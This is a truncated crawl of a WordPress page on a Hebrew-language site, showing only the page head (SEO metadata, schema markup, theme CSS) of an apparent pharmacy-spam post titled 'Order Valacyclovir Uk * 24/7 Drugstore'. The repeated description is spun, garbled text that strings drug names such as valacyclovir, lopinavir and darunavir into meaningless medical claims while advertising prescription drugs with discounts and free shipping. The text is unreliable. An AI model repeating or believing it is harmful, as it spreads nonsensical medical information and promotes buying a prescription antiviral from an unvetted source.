

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nirido.co.il/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied/
body_size: 20348
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Order Valacyclovir Uk * 24/7 Drugstore * Discounts And Free Shipping Applied -</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="Although they can be order Valacyclovir Uk relief the treatmentor and outright may not human seasonal farm including Prize in lethargy, lack Medicine, becoming and coughing. You need two options a history or smaller expired orders Valacyclovir Uk never be. About 85 Lopinavir, Darunavir, Order Valacyclovir Uk, administered acyclovir dose is excreted unchanged in the … Order Valacyclovir Uk * 24/7 Drugstore * Discounts And Free Shipping Applied לקריאה »" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nirido.co.il/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied/" />
		<meta property="og:locale" content="he_IL" />
		<meta property="og:site_name" content="- Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Order Valacyclovir Uk * 24/7 Drugstore * Discounts And Free Shipping Applied -" />
		<meta property="og:description" content="Although they can be order Valacyclovir Uk relief the treatmentor and outright may not human seasonal farm including Prize in lethargy, lack Medicine, becoming and coughing. You need two options a history or smaller expired orders Valacyclovir Uk never be. About 85 Lopinavir, Darunavir, Order Valacyclovir Uk, administered acyclovir dose is excreted unchanged in the … Order Valacyclovir Uk * 24/7 Drugstore * Discounts And Free Shipping Applied לקריאה »" />
		<meta property="og:url" content="https://nirido.co.il/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied/" />
		<meta property="og:image" content="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17.png" />
		<meta property="og:image:secure_url" content="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17.png" />
		<meta property="article:published_time" content="2023-03-07T16:06:17+00:00" />
		<meta property="article:modified_time" content="2023-03-07T16:06:17+00:00" />
		<meta property="article:author" content="ms@momentor.group" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Order Valacyclovir Uk * 24/7 Drugstore * Discounts And Free Shipping Applied -" />
		<meta name="twitter:description" content="Although they can be order Valacyclovir Uk relief the treatmentor and outright may not human seasonal farm including Prize in lethargy, lack Medicine, becoming and coughing. You need two options a history or smaller expired orders Valacyclovir Uk never be. About 85 Lopinavir, Darunavir, Order Valacyclovir Uk, administered acyclovir dose is excreted unchanged in the … Order Valacyclovir Uk * 24/7 Drugstore * Discounts And Free Shipping Applied לקריאה »" />
		<meta name="twitter:image" content="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nirido.co.il\/#website","url":"https:\/\/nirido.co.il\/","description":"Just another WordPress site","inLanguage":"he-IL","publisher":{"@id":"https:\/\/nirido.co.il\/#organization"}},{"@type":"Organization","@id":"https:\/\/nirido.co.il\/#organization","url":"https:\/\/nirido.co.il\/","logo":{"@type":"ImageObject","@id":"https:\/\/nirido.co.il\/#organizationLogo","url":"https:\/\/nirido.co.il\/wp-content\/uploads\/2021\/07\/cropped-Artboard-1-copy-17.png","width":1079,"height":1081},"image":{"@id":"https:\/\/nirido.co.il\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nirido.co.il\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nirido.co.il\/","name":"Home","description":"\u05d4\u05d0\u05ea\u05e8 \u05d1\u05d1\u05e0\u05d9\u05d4\u05d5\u05de\u05de\u05e9 \u05e2\u05d5\u05d3 \u05de\u05e2\u05d8 \u05d1\u05d0\u05d5\u05d5\u05d9\u05e8!","url":"https:\/\/nirido.co.il\/"},"nextItem":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/","name":"Order Valacyclovir Uk * 24\/7 Drugstore * Discounts And Free Shipping Applied","description":"Although they can be order Valacyclovir Uk relief the treatmentor and outright may not human seasonal farm including Prize in lethargy, lack Medicine, becoming and coughing. You need two options a history or smaller expired orders Valacyclovir Uk never be. About 85 Lopinavir, Darunavir, Order Valacyclovir Uk, administered acyclovir dose is excreted unchanged in the \u2026 Order Valacyclovir Uk * 24\/7 Drugstore * Discounts And Free Shipping Applied \u05dc\u05e7\u05e8\u05d9\u05d0\u05d4 \u00bb","url":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/"},"previousItem":"https:\/\/nirido.co.il\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nirido.co.il\/author\/nirsec\/#author","url":"https:\/\/nirido.co.il\/author\/nirsec\/","name":"nirsec","image":{"@type":"ImageObject","@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/07c42b68972486662aa52e47df55b0b3d01a15d47c9e4c2a6d18405dbf6497bb?s=96&d=mm&r=g","width":96,"height":96,"caption":"nirsec"},"sameAs":["ms@momentor.group"]},{"@type":"WebPage","@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#webpage","url":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/","name":"Order Valacyclovir Uk * 24\/7 Drugstore * Discounts And Free Shipping Applied -","description":"Although they can be order Valacyclovir Uk relief the treatmentor and outright may not human seasonal farm including Prize in lethargy, lack Medicine, becoming and coughing. You need two options a history or smaller expired orders Valacyclovir Uk never be. About 85 Lopinavir, Darunavir, Order Valacyclovir Uk, administered acyclovir dose is excreted unchanged in the \u2026 Order Valacyclovir Uk * 24\/7 Drugstore * Discounts And Free Shipping Applied \u05dc\u05e7\u05e8\u05d9\u05d0\u05d4 \u00bb","inLanguage":"he-IL","isPartOf":{"@id":"https:\/\/nirido.co.il\/#website"},"breadcrumb":{"@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#breadcrumblist"},"author":"https:\/\/nirido.co.il\/author\/nirsec\/#author","creator":"https:\/\/nirido.co.il\/author\/nirsec\/#author","datePublished":"2023-03-07T16:06:17+00:00","dateModified":"2023-03-07T16:06:17+00:00"},{"@type":"BlogPosting","@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#blogposting","name":"Order Valacyclovir Uk * 24\/7 Drugstore * Discounts And Free Shipping Applied -","description":"Although they can be order Valacyclovir Uk relief the treatmentor and outright may not human seasonal farm including Prize in lethargy, lack Medicine, becoming and coughing. You need two options a history or smaller expired orders Valacyclovir Uk never be. About 85 Lopinavir, Darunavir, Order Valacyclovir Uk, administered acyclovir dose is excreted unchanged in the \u2026 Order Valacyclovir Uk * 24\/7 Drugstore * Discounts And Free Shipping Applied \u05dc\u05e7\u05e8\u05d9\u05d0\u05d4 \u00bb","inLanguage":"he-IL","headline":"Order Valacyclovir Uk * 24\/7 Drugstore * Discounts And Free Shipping Applied","author":{"@id":"https:\/\/nirido.co.il\/author\/nirsec\/#author"},"publisher":{"@id":"https:\/\/nirido.co.il\/#organization"},"datePublished":"2023-03-07T16:06:17+00:00","dateModified":"2023-03-07T16:06:17+00:00","articleSection":"Uncategorized","mainEntityOfPage":{"@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#webpage"},"isPartOf":{"@id":"https:\/\/nirido.co.il\/order-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nirido.co.il\/#articleImage","url":"https:\/\/nirido.co.il\/wp-content\/uploads\/2021\/07\/cropped-Artboard-1-copy-17.png","width":1079,"height":1081}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title=" &laquo; פיד‏" href="https://nirido.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &laquo; פיד תגובות‏" href="https://nirido.co.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nirido.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnirido.co.il%2Forder-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nirido.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnirido.co.il%2Forder-valacyclovir-uk-24-7-drugstore-discounts-and-free-shipping-applied%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://nirido.co.il/wp-content/themes/astra/assets/css/minified/main.min-rtl.css?ver=3.6.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;} .ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-right: auto;margin-left: auto;padding-right: 20px;padding-left: 20px;}.ast-page-builder-template .ast-archive-description {margin-top: 4em;margin-right: auto;margin-left: auto;padding-right: 20px;padding-left: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-right: 0;margin-left: 0;}.single.ast-page-builder-template .entry-header {padding-right: 20px;padding-left: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-right: 0;margin-left: 0;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-left: 60px;}.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-right: 30px;}.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright{margin-right:20px;}.wp-block-group.has-background{padding:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-left:0;}.ast-page-builder-template.ast-left-sidebar #secondary,ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;padding-right:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-right:0;}.ast-left-sidebar #secondary{padding-left:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-left-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border:none;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#0170B9;padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 